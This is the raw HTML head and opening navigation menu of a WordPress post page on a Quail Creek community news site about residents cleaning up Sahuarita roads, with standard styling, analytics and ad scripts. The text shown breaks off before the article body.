

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quailcreekcrossing.com/quail-creek-residents-help-clean-up-sahuarita-roads/
body_size: 17516
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://quailcreekcrossing.com/xmlrpc.php">
	<title>Quail Creek Residents Help Clean Up Sahuarita Roads &#8211; QuailCreekCrossing.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="QuailCreekCrossing.com &raquo; Feed" href="https://quailcreekcrossing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="QuailCreekCrossing.com &raquo; Comments Feed" href="https://quailcreekcrossing.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/quailcreekcrossing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpfl-fonts-css' href='https://quailcreekcrossing.com/wp-content/plugins/wp-fonts-integration/fonts.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://quailcreekcrossing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://quailcreekcrossing.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://quailcreekcrossing.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://quailcreekcrossing.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%3A400%2C400italic%2C700%2C700italic%7CQuattrocento%7CLato%3A300%7CLato%3A900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css' href='https://quailcreekcrossing.com/wp-content/themes/magazine-premium/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://quailcreekcrossing.com/wp-content/themes/magazine-premium/library/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://quailcreekcrossing.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://quailcreekcrossing.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://quailcreekcrossing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://quailcreekcrossing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://quailcreekcrossing.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://quailcreekcrossing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://quailcreekcrossing.com/wp-json/wp/v2/posts/26367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://quailcreekcrossing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://quailcreekcrossing.com/quail-creek-residents-help-clean-up-sahuarita-roads/" />
<link rel='shortlink' href='https://quailcreekcrossing.com/?p=26367' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://quailcreekcrossing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquailcreekcrossing.com%2Fquail-creek-residents-help-clean-up-sahuarita-roads%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://quailcreekcrossing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquailcreekcrossing.com%2Fquail-creek-residents-help-clean-up-sahuarita-roads%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>
body { color: #444444; font-family: Open Sans, sans-serif; font-weight: normal; font-size: 14px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #222222; font-family: Lato, serif; font-weight: normal; }
#site-title a,#site-description{ color:#333 !important }
#site-title a { font-family: Quattrocento, serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: Lato;  font-weight: 300; font-size: 18px; }
#site-navigation, #site-sub-navigation { font-family: PT Sans, sans-serif; font-weight: normal; }
#site-navigation { font-size: 15px; background-color: #272727; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #111111; }
#site-navigation li a { color: #eeeeee; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #0089C4; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #444444; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: Lato, sans-serif;  font-weight: 900; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: Lato;  font-weight: 300; font-size: 13px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: Lato;  font-weight: 300; font-size: 13px; }
/* Custom CSS */
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/

.bookshelf-container {
    position: relative;
    padding-bottom: 75%;
    height: 0;
    overflow: hidden;
}

.bookshelf-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.entry-content {
    max-width:720px;
    }
    
.page-id-23252 .entry-title{
display:none;
}

.page-id-23650 .entry-title{
display:none;
}
/* eof Custom CSS */
	</style>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f5ef; background-image: url("https://quailcreekcrossing.com/wp-content/uploads/2017/03/circle.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9434936126356980&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://quailcreekcrossing.com/wp-content/uploads/2024/10/favicon-QC512-220x220.png" sizes="32x32" />
<link rel="icon" href="https://quailcreekcrossing.com/wp-content/uploads/2024/10/favicon-QC512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://quailcreekcrossing.com/wp-content/uploads/2024/10/favicon-QC512-220x220.png" />
<meta name="msapplication-TileImage" content="https://quailcreekcrossing.com/wp-content/uploads/2024/10/favicon-QC512-350x350.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see http://wp.me/PEmnE-Bt
*/
.bookshelf-container {
	position: relative;
	padding-bottom: 75%;
	height: 0;
	overflow: hidden;
}

.bookshelf-container iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.page-id-24598 .entry-title {
display: none;
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K31H2GG9BZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K31H2GG9BZ');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-26367 single-format-standard custom-background wp-theme-magazine-premium">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="fa fa-reorder"></i></a>
					<a href="#"><i class="fa fa-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" class="search-form" action="https://quailcreekcrossing.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://quailcreekcrossing.com" title="QuailCreekCrossing.com" id="site-logo"  rel="home"><img src="https://quailcreekcrossing.com/wp-content/uploads/2025/06/QC-Header-Web-25-1200px.png" alt="QuailCreekCrossing.com" /></a>
										<div id="title-wrapper">
						<div id="site-title" class="remove"><a href="https://quailcreekcrossing.com" title="QuailCreekCrossing.com" rel="home">QuailCreekCrossing.com</a></div>
						<div id="site-description">The Official News at Quail Creek Resort Community</div>					</div>
				</div>
				
				<div id="nav-wrapper">
					<div class="nav-content">
						<nav id="site-navigation" class="menus clearfix" role="navigation">
							<div class="screen-reader-text">Main menu</div>
							<a class="screen-reader-text" href="#primary" title="Skip to content">Skip to content</a>
							<div id="main-menu" class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-10861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10861"><a href="https://quailcreekcrossing.com/about/">About</a>
<li id="menu-item-12887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-12887"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-11055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11055"><a target="_blank" href="http://robsonpublishing.com">Advertise With Us</a>
	<li id="menu-item-10863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10863"><a href="https://quailcreekcrossing.com/change-of-address/">Change of Address</a>
	<li id="menu-item-10864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10864"><a href="https://quailcreekcrossing.com/questions-comments/">Questions &#038; Comments</a>
	<li id="menu-item-10860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10860"><a href="https://quailcreekcrossing.com/update-source-book-listing/">Update Source Book Listing</a>
	<li id="menu-item-33501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33501"><a href="https://quailcreekcrossing.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-12546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12546"><a href="https://quailcreekcrossing.com/email-signup/">Email Signup</a>
</ul>

<li id="menu-item-12888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-12888"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-13199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13199"><a href="https://robsonpublishing.com/editorial">Submit Article for Publication</a>
	<li id="menu-item-27479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27479"><a href="https://robsonpublishing.com/homeownerclassifieds/">Submit Homeowner Classifieds</a>
	<li id="menu-item-24605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24605"><a href="https://quailcreekcrossing.com/in-passing-submissions/">In Passing Submissions</a>
	<li id="menu-item-10859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10859"><a href="https://quailcreekcrossing.com/submissions/">Submission Guidelines</a>
	<li id="menu-item-17249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17249"><a href="http://robsonpublishing.com/downloads/NewspaperRates.pdf">Download Our Rate Card</a>
</ul>

<li id="menu-item-26990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26990"><a href="https://quailcreekcrossing.com/in-passing/">In Passing</a>
<li id="menu-item-13207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-13207"><a href="#">Source Book™</a>
<ul class="sub-menu">
	<li id="menu-item-19843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19843"><a href="http://online.fliphtml5.com/jebo/vqnh/">2025-2026 Source Book</a>
	<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://quailcreekcrossing.com/map/">Quail Creek Community Map</a>
	<li id="menu-item-13208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13208"><a href="https://quailcreekcrossing.com/local-business-directory/">Local Business Directory</a>
	<li id="menu-item-10867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10867"><a href="https://quailcreekcrossing.com/activity-guide/">Activity Guide</a>
	<li id="menu-item-10866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10866"><a href="https://quailcreekcrossing.com/handy-number-guide/">Handy Number Guide</a>
	<li id="menu-item-33500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33500"><a href="https://quailcreekcrossing.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-14026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14026"><a href="https://quailcreekcrossing.com/update-source-book-listing/">Update Source Book Listing</a>
</ul>

